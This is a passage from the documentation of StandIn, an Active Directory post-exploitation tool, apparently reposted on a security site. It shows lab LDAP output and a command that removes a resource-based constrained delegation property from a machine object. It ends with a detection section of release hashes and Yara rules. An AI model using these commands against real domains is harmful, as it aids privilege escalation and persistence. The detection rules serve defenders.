|_ WORKSTATION_TRUST_ACCOUNT
[+] cn
|_ M-10-1909-03
[+] countrycode
|_ 0
[+] primarygroupid
|_ 515
[+] whenchanged
|_ 11/2/2020 7:55:14 PM
[+] operatingsystemversion
|_ 10.0 (18363)
[+] dnshostname
|_ m-10-1909-03.main.redhook.local
[+] dscorepropagationdata
|_ 10/30/2020 6:56:30 PM
|_ 10/30/2020 10:55:22 AM
|_ 10/29/2020 4:58:51 PM
|_ 10/29/2020 4:58:29 PM
|_ 1/1/1601 12:00:01 AM
[+] lastlogon
|_ 11/2/2020 9:07:20 AM UTC
[+] distinguishedname
|_ CN=M-10-1909-03,OU=Workstations,OU=OCCULT,DC=main,DC=redhook,DC=local
[+] msds-supportedencryptiontypes
|_ RC4_HMAC, AES128_CTS_HMAC_SHA1_96, AES256_CTS_HMAC_SHA1_96
[+] samaccountname
|_ M-10-1909-03$
[+] objectsid
|_ S-1-5-21-1293271031-30535 86410-2290657902-1127
[+] lastlogoff
|_ 0
[+] msds-allowedtoactonbehalfofotheridentity
|_ BinLen : 36
|_ AceQualifier : AccessAllowed
|_ IsCallback : False
|_ OpaqueLength : 0
|_ AccessMask : 983551
|_ SID : S-1-5-21-1293271031-3053586410-2290657902-1205
|_ AceType : AccessAllowed
|_ AceFlags : None
|_ IsInherited : False
|_ InheritanceFlags : None
|_ PropagationFlags : None
|_ AuditFlags : None
[+] accountexpires
|_ 0x7FFFFFFFFFFFFFFF
Remove msDS-AllowedToActOnBehalfOfOtherIdentity
Use Case
With write access to a machine object this function allows the operator to remove a previously added
msDS-AllowedToActOnBehalfOfOtherIdentityproperty from the machine.
Syntax
Remove previously created msDS-AllowedToActOnBehalfOfOtherIdentity property from a machine.
C:> StandIn.exe --computer m-10-1909-03 --remove
[?] Using DC : m-w16-dc01.main.redhook.local
[?] Object : CN=M-10-1909-03
Path : LDAP://CN=M-10-1909-03,OU=Workstations,OU=OCCULT,DC=main,DC=redhook,DC=local
[+] msDS-AllowedToActOnBehalfOfOtherIdentity property removed..
Detection
This outlines a number of IOC’s which can aid in the detection engineering process for StandIn.
Release Package Hashes
The following table maps the release package hashes for StandIn.
-=v0.8=-
StandIn_Net35.exe SHA256: A0B3C96CA89770ED04E37D43188427E0016B42B03C0102216C5F6A785B942BD3
MD5: 8C942EE4553E40A7968FF0C8DC5DB9AB
StandIn_Net45.exe SHA256: F80AEB33FC53F2C8D6313A6B20CD117739A71382C208702B43073D54C9ACA681
MD5: 9E0FC3159A6BF8C3A8A0FAA76F6F74F9
-=v0.7=-
StandIn_Net35.exe SHA256: A1ECD50DA8AAE5734A5F5C4A6A951B5F3C99CC4FB939AC60EF5EE19896CA23A0
MD5: 50D29F7597BF83D80418DEEFD360F093
StandIn_Net45.exe SHA256: DBAB7B9CC694FC37354E3A18F9418586172ED6660D8D205EAFFF945525A6A31A
MD5: 4E5258A876ABCD2CA2EF80E0D5D93195
Yara
The following Yara rules can be used to detect StandIn on disk, in it’s default form.
rule StandIn
{
meta:
author = "Ruben Boonen (@FuzzySec)"
description = "Detect StandIn string constants."
strings:
$s1 = "StandIn" ascii wide nocase
$s2 = "(userAccountControl:1.2.840.113556.1.4.803:=4194304)(!(UserAccountControl:1.2.840.113556.1.4.803:=2))" ascii wide nocase
$s3 = "msDS-AllowedToActOnBehalfOfOtherIdentity" ascii wide nocase
$s4 = ">--~~--> Args? <--~~--<" ascii wide nocase
condition:
all of ($s*)
}
rule StandIn_PDB
{
meta:
author = "Ruben Boonen (@FuzzySec)"
description = "Detect StandIn default PDB."
strings:
$s1 = "\Release\StandIn.pdb" ascii wide nocase
condition:
all of ($s*)
}SilktETW Microsoft-Windows-DotNETRuntime Yara Rule
The Yara rule below can be used to detect StandIn when execution happens from memory. To use this rule, the EDR solution will require access to the Microsoft-Windows-DotNETRuntime ETW data provider. For testing purposes, this rule can be directly evaluated using SilkETW. It should be noted that this is a generic example rule, production alerting would required a more granular approach.
rule Silk_StandIn_Generic
{
meta:
author = "Ruben Boonen (@FuzzySec)"
description = "Generic Microsoft-Windows-DotNETRuntime detection for StandIn."
strings:
$s1 = "\r\nFullyQualifiedAssemblyName=0;\r\nClrInstanceID=StandIn" ascii wide nocase
$s2 = "MethodFlags=Jitted;\r\nMethodNamespace=StandIn." ascii wide nocase
condition:
any of them
}If you like the site, please consider joining the telegram channel or supporting us on Patreon using the button below.


![Cobalt Strike Beacon Detected - 112[.]124[.]68[.]87:8080 3 Cobalt-Strike](https://www.redpacketsecurity.com/wp-content/uploads/2021/11/Cobalt-Strike-300x201.jpg)
